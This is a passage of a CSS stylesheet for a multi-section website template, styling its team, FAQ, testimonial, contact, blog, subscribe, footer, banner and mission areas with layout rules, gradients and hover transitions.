.one-team-area .team-item:hover ul li:nth-child(4) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item .team-img {
  position: relative;
}

.one-team-area .team-item .team-img img {
  border-radius: 50% !important;
  width: 263px;
}

.one-team-area .team-item .team-img:before {
  position: absolute;
  content: '';
  width: 263px;
  height: 263px;
  border-radius: 50%;
  left: 21px;
  right: 0;
  top: -1px;
  border: 2px dashed var(--mainColor);
}

.one-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.one-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 4px;
  margin-left: 4px;
  position: relative;
}

.one-team-area .team-item ul li:nth-child(1) {
  -webkit-transition: .3s;
  transition: .3s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(2) {
  -webkit-transition: .5s;
  transition: .5s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(3) {
  -webkit-transition: .7s;
  transition: .7s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(4) {
  -webkit-transition: .9s;
  transition: .9s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li a {
  display: block;
  background-color: var(--whiteColor);
  text-align: center;
  -webkit-box-shadow: 0px 0px 20px 0px #ddd;
          box-shadow: 0px 0px 20px 0px #ddd;
  border-radius: 50%;
}

.one-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-team-area .team-item ul li a i {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
  margin-top: 3px;
  text-transform: uppercase;
  color: #08104d;
}

.one-team-area .team-item span {
  display: block;
  font-size: 15px;
  color: #64677c;
}

/*-- End Team --*/
/*-- FAQ --*/
.one-faq-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.one-faq-area .faq-img img {
  border-radius: 40% 60% 54% 46% / 49% 60% 40% 51%;
}

.one-faq-area .faq-content .accordion {
  padding-left: 0;
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion a {
  width: 100%;
  font-weight: 600;
  display: block;
  cursor: pointer;
  font-size: 20px;
  color: #1a1b1e;
  padding: 20px 25px 20px;
  text-transform: capitalize;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a:after {
  position: absolute;
  content: '+';
  width: 35px;
  height: 35px;
  line-height: 36px;
  right: 22px;
  top: 16.8px;
  color: var(--whiteColor);
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50%;
  font-size: 26px;
}

.one-faq-area .faq-content .accordion a.active {
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a.active:after {
  content: '-';
}

.one-faq-area .faq-content .accordion p {
  display: none;
  margin-bottom: 0;
  color: #848484;
  font-size: 14px;
  padding: 0px 50px 20px 25px;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion li {
  position: relative;
  list-style-type: none;
  margin-bottom: 15px;
  background-color: #f5f5f5;
  border: 1px solid #d9d9d9;
}

.one-faq-area .faq-content .accordion li:last-child {
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion li.active {
  background-color: var(--whiteColor);
}

/*-- End FAQ --*/
/*-- Testimonial --*/
.one-testimonial-area .testimonial-item {
  text-align: center;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  padding: 30px 50px 30px;
  border-radius: 4px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item:hover, .one-testimonial-area .testimonial-item.active {
  background-color: var(--blackColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:before, .one-testimonial-area .testimonial-item.active .testimonial-top ul:before {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:after, .one-testimonial-area .testimonial-item.active .testimonial-top ul:after {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top .test-img img, .one-testimonial-area .testimonial-item.active .testimonial-top .test-img img {
  border: 8px solid #314c60;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top h3, .one-testimonial-area .testimonial-item.active .testimonial-top h3 {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top span, .one-testimonial-area .testimonial-item.active .testimonial-top span {
  border-bottom: 1px solid #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom span, .one-testimonial-area .testimonial-item.active .testimonial-bottom span {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom p, .one-testimonial-area .testimonial-item.active .testimonial-bottom p {
  color: #b2bac0;
}

.one-testimonial-area .testimonial-item .testimonial-top {
  margin-bottom: 15px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img {
  position: relative;
  display: inline-block;
  width: 117px;
  height: 117px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img img {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  border: 8px solid var(--whiteColor);
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img i {
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  font-size: 20px;
  position: absolute;
  right: 0;
  bottom: 0;
}

.one-testimonial-area .testimonial-item .testimonial-top ul {
  margin: 0;
  padding: 0;
  margin-top: 30px;
  position: relative;
  margin-bottom: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul:before {
  position: absolute;
  content: '';
  left: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul:after {
  position: absolute;
  content: '';
  right: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 3px;
  margin-left: 3px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li i {
  color: #ddd;
  font-size: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li .checked {
  color: #ff9c00;
}

.one-testimonial-area .testimonial-item .testimonial-top h3 {
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top span {
  display: block;
  font-size: 15px;
  color: #11c744;
  padding-bottom: 18px;
  border-bottom: 1px solid #dce8f0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom span {
  color: #3b474f;
  font-weight: 500;
  font-size: 17px;
  margin-bottom: 6px;
  display: block;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom p {
  color: #555555;
  font-size: 15px;
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Testimonial --*/
/*-- Contact --*/
.one-contact-area {
  background-color: var(--blackColor);
}

.one-contact-area .contact-img {
  background-image: url("../img/home-one/contact.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.one-contact-area .contact-img img {
  display: none;
}

.one-contact-area .contact-content {
  padding: 100px 0 100px;
  max-width: 745px;
  margin-left: 50px;
}

.one-contact-area .contact-content .one-section-title {
  text-align: left;
  margin-bottom: 30px;
  margin-left: 15px;
}

.one-contact-area .contact-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-contact-area .contact-content .form-group {
  margin-bottom: 20px;
  position: relative;
}

.one-contact-area .contact-content .form-group label {
  margin: 0;
  color: #7f7f7f;
  display: inline-block;
  font-size: 16px;
  position: absolute;
  top: 14px;
  left: 22px;
}

.one-contact-area .contact-content .form-group .form-control {
  height: 50px;
  border-radius: 10px;
  background-color: var(--whiteColor);
  padding-left: 50px;
  border: 0;
  font-weight: 500;
  font-size: 15px;
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-contact-area .contact-content .form-group textarea {
  height: auto !important;
  padding-top: 14px;
}

.one-contact-area .contact-content .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .contact-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--whiteColor);
  z-index: 1;
  padding: 11px 17px 14px 14px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  opacity: 1;
  text-transform: capitalize;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: 0;
  margin-top: 20px;
  margin-left: -15px;
}

.one-contact-area .contact-content .contact-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-contact-area .contact-content .contact-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.one-contact-area .contact-content .contact-btn:hover {
  color: var(--blackColor);
}

.one-contact-area .contact-content .contact-btn:hover:before {
  width: 0;
}

.one-contact-area .contact-content .contact-emergency {
  position: relative;
  padding-left: 75px;
  margin-top: 15px;
}

.one-contact-area .contact-content .contact-emergency i {
  display: inline-block;
  color: var(--whiteColor);
  position: absolute;
  top: 0;
  left: 0;
  font-size: 60px;
}

.one-contact-area .contact-content .contact-emergency span {
  display: block;
  font-size: 16px;
  color: var(--whiteColor);
  margin-bottom: 2px;
}

.one-contact-area .contact-content .contact-emergency a {
  display: block;
  font-weight: 500;
  font-size: 22px;
  color: var(--whiteColor);
}

.one-contact-area .contact-content .contact-emergency a:hover {
  color: var(--mainColor);
}

.one-contact-area .contact-content .list-unstyled {
  color: #dc3545;
  font-size: 14px;
  margin-top: 10px;
}

.one-contact-area .contact-content .text-danger {
  color: #dc3545;
  margin-top: 10px;
  font-size: 20px;
}

.one-contact-area .contact-content .text-success {
  color: #28a745;
  margin-top: 10px;
  font-size: 20px;
}

/*-- End Contact --*/
/*-- Blog --*/
.one-blog-area .one-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.one-blog-area .blog-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddab;
          box-shadow: 0px 0px 20px 0px #ddddddab;
  background-color: var(--whiteColor);
}

.one-blog-area .blog-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-blog-area .blog-item .blog-top {
  position: relative;
}

.one-blog-area .blog-item .blog-top a {
  display: block;
}

.one-blog-area .blog-item .blog-top a img {
  width: 100%;
}

.one-blog-area .blog-item .blog-top span {
  display: inline-block;
  color: var(--whiteColor);
  font-size: 13px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  padding: 7px 12px;
  position: absolute;
  bottom: 0;
  right: 35px;
}

.one-blog-area .blog-item .blog-bottom {
  padding: 20px 25px 20px;
}

.one-blog-area .blog-item .blog-bottom ul {
  margin: 0;
  padding: 0;
  margin-bottom: 18px;
}

.one-blog-area .blog-item .blog-bottom ul li {
  list-style-type: none;
  display: inline-block;
  color: #000;
  font-size: 13px;
  margin-right: 20px;
  position: relative;
}

.one-blog-area .blog-item .blog-bottom ul li::before {
  content: "";
  position: absolute;
  top: 4px;
  right: -13px;
  width: 1px;
  height: 13px;
  background-color: #d4c7c7;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child {
  margin-right: 0;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child::before {
  display: none;
}

.one-blog-area .blog-item .blog-bottom ul li i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 14px;
  position: relative;
  top: 2px;
  margin-right: 1px;
}

.one-blog-area .blog-item .blog-bottom ul li a {
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom h3 {
  font-weight: 600;
  font-size: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 15px;
}

.one-blog-area .blog-item .blog-bottom h3 a {
  color: var(--blackColor);
  display: inline-block;
}

.one-blog-area .blog-item .blog-bottom h3 a:hover {
  color: var(--mainColor);
}

.one-blog-area .blog-item .blog-bottom img {
  display: inline-block;
  margin-right: 3px;
  border-radius: 50%;
}

.one-blog-area .blog-item .blog-bottom p {
  margin-bottom: 0;
  display: inline-block;
  font-size: 15px;
  color: #525252;
  font-weight: 500;
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom p a {
  display: inline-block;
  color: #525252;
}

.one-blog-area .blog-item .blog-bottom p a:hover {
  color: var(--mainColor);
}

/*-- End Blog --*/
/*-- Subscribe --*/
.one-subscribe-area {
  padding-bottom: 70px;
}

.one-subscribe-area .subscribe-wrap {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  position: relative;
  padding: 100px 100px 100px;
}

.one-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(43%, rgba(13, 24, 32, 0.890003)), color-stop(95%, rgba(13, 24, 32, 0.288879)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.890003) 43%, rgba(13, 24, 32, 0.288879) 95%);
}

.one-subscribe-area .subscribe-wrap h2 {
  color: var(--whiteColor);
  font-size: 35px;
  font-weight: 600;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 550px;
  margin: 0 auto;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  height: 55px;
  border: 0;
  border-radius: 0;
  padding-left: 25px;
  font-size: 14px;
  border-radius: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-webkit-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form :-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 15px 20px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  font-weight: 500;
  opacity: 1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  height: 55px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  width: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .validation-danger {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.one-footer-area {
  background-color: var(--blackColor);
}

.one-footer-area .footer-item {
  margin-bottom: 30px;
}

.one-footer-area .footer-item .footer-logo a {
  display: block;
  margin-bottom: 35px;
}

.one-footer-area .footer-item .footer-logo p {
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 14px;
}

.one-footer-area .footer-item .footer-logo ul {
  margin: 0;
  padding: 0;
  padding-top: 20px;
}

.one-footer-area .footer-item .footer-logo ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
}

.one-footer-area .footer-item .footer-logo ul li:last-child {
  margin-right: 0;
}

.one-footer-area .footer-item .footer-logo ul li a {
  display: block;
  border: 1px solid #8f8f8f;
  text-align: center;
  border-radius: 50%;
  color: #8f8f8f;
  font-size: 18px;
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: #8f8f8f;
}

.one-footer-area .footer-item .footer-logo ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.one-footer-area .footer-item .footer-quick h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-quick ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-quick ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 11px;
}

.one-footer-area .footer-item .footer-quick ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-quick ul li a {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-quick ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .footer-item .footer-address h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-address ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-address ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 15px;
  position: relative;
  padding-left: 33px;
}

.one-footer-area .footer-item .footer-address ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-address ul li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-footer-area .footer-item .footer-address ul li a {
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-address ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .copyright-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.one-footer-area .copyright-area .copyright-item ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .copyright-area .copyright-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.one-footer-area .copyright-area .copyright-item ul li:last-child {
  margin-right: 0;
}

.one-footer-area .copyright-area .copyright-item ul li a {
  display: block;
}

.one-footer-area .copyright-area .copyright-item ul li a:hover {
  -webkit-transform: translate(0, -5px);
          transform: translate(0, -5px);
}

.one-footer-area .copyright-area .copyright-item p {
  margin-bottom: 0;
  font-size: 16px;
  color: #fff;
  text-align: right;
}

.one-footer-area .copyright-area .copyright-item p a {
  display: inline-block;
  color: var(--whiteColor);
  border-bottom: 1px solid var(--whiteColor);
  font-weight: 600;
}

.one-footer-area .copyright-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

/*-- End Footer --*/
/*----- End Home One CSS -----*/
/*----- Home Two CSS -----*/
/*-- Banner --*/
.two-banner-area {
  height: 850px;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  text-align: center;
}

.two-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .75;
}

.two-banner-area .banner-content {
  position: relative;
  margin-top: -135px;
  max-width: 955px;
  margin-left: auto;
  margin-right: auto;
}

.two-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.two-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.two-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 100px;
  color: var(--whiteColor);
  line-height: 110px;
  margin-bottom: 45px;
}

.two-banner-area .banner-content .banner-btn a {
  display: inline-block;
  color: var(--whiteColor);
}

.two-banner-area .banner-content .banner-btn a i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.two-banner-area .banner-content .banner-btn .cmn-banner-btn {
  margin-right: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn {
  border: 1px solid var(--whiteColor);
  border-radius: 4px;
  padding: 11px 25px 13px;
  margin-left: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn i {
  top: 4px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border: 1px solid var(--blackColor);
}

.cmn-banner-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 12px 25px 14px;
  border-radius: 4px;
  font-size: 16px;
  display: inline-block;
}

.cmn-banner-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.cmn-banner-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.cmn-banner-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.cmn-banner-btn:hover:before {
  width: 0;
}

.two-banner-wrap {
  position: relative;
}

.two-banner-wrap .container-fluid {
  padding-left: 70px;
  padding-right: 70px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}

.two-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 45px 50px;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: .50;
}

.two-banner-wrap .container-fluid .banner-time-left ul {
  margin: 0;
  padding: 0;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-left ul li i {
  position: absolute;
  top: 0px;
  left: 0;
  color: #888888;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #d9d9d9;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .container-fluid .banner-time-right {
  background-color: var(--whiteColor);
  padding: 50px 25px 50px 45px;
  -webkit-box-shadow: 0px 10px 20px -10px #dddddd9c;
          box-shadow: 0px 10px 20px -10px #dddddd9c;
}

.two-banner-wrap .container-fluid .banner-time-right ul {
  margin: 0;
  padding: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li i {
  position: absolute;
  top: 3px;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, #10c317), color-stop(64%, #15d09a));
  background: linear-gradient(90deg, #10c317 23%, #15d09a 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #5d5d5d;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: #3c3b3b;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: #414141;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .two-banner-slider:hover .owl-prev {
  opacity: 1;
  left: 40px;
}

.two-banner-wrap .two-banner-slider:hover .owl-next {
  opacity: 1;
  right: 40px;
}

.two-banner-wrap .two-banner-slider .owl-prev {
  position: absolute;
  top: 45%;
  left: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .two-banner-slider .owl-next {
  position: absolute;
  top: 45%;
  right: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .owl-theme .owl-nav {
  margin-top: 0;
}

/*-- End Banner --*/
/*-- Mission --*/
.two-mission-area .one-section-title h2 {
  max-width: 825px;
  margin-left: auto;
  margin-right: auto;
}

.two-mission-area .mission-content {
  position: relative;
  margin-bottom: -35px;
}

.two-mission-area .mission-content img {
  border-radius: 5px;
  width: 100%;
}

.two-mission-area .mission-content .mission-bottom {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-right: 50px;
  padding-left: 50px;
}

.two-mission-area .mission-content .mission-bottom ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.two-mission-area .mission-content .mission-bottom ul li {
  list-style-type: none;
  display: inline-block;
  border-right: 1px dashed #000000;
  background-color: var(--whiteColor);
  border-radius: 4px;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
  background-color: unset;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li a {
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  text-align: center;
  font-size: 50px;
  margin-right: 15px;
  padding: 10px 16px 0 20px;
}

.two-mission-area .mission-content .mission-bottom ul li a:hover {
  background-color: var(--mainColor);
}

.two-mission-area .mission-content .mission-bottom ul li p {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: relative;
  top: -13px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item {
  background-color: var(--whiteColor);
  text-align: center;
